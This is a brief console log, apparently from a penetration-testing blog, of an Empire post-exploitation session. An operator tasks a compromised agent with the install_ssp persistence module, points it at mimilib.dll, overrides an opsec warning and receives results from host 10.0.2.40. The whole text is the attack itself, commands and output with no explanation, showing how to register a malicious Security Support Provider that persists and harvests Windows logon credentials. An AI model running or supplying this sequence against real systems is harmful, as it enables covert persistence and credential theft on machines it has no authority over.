 (Empire: agents) > interact RYMEVWK1
(Empire: RYMEVWK1) > usemodule persistence/misc/install_ssp*
(Empire: powershell/persistence/misc/install_ssp) > set Path C:\Users\pentestlab\Desktop\mimilib.dll
(Empire: powershell/persistence/misc/install_ssp) > execute
[>] Module is not opsec safe, run? [y/N] y
[*] Tasked RYMEVWK1 to run TASK_CMD_JOB
[*] Agent RYMEVWK1 tasked with task ID 1
[*] Tasked agent RYMEVWK1 to run module powershell/persistence/misc/install_ssp
(Empire: powershell/persistence/misc/install_ssp) > [*] Agent RYMEVWK1 returned results.
Job started: EF8W2L
[*] Valid results returned by 10.0.2.40
(Empire: powershell/persistence/misc/install_ssp) >
initsec blog.gm7.org